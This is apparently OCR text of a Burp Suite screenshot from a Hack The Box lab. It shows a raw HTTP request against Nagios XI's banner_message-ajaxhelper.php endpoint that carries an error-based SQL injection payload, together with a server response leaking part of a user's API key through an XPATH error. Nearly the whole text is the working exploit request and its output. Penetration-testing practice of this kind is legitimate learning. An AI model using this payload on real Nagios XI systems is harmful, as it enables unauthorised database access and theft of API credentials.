 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 139
19
20 action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1, concat(0x0a,
(select substring(api_key,1,17) from nagiosxi.xi_users limit 0,1)))
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 22:14:31 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7; expires=Sat, 07-Jun-2025
22:44:31 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 149
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 IudGPHd9pEKiee9Mk'
</pre>
</p>
18 {"message":"Failed to acknowledge message.","msg_type":"error"}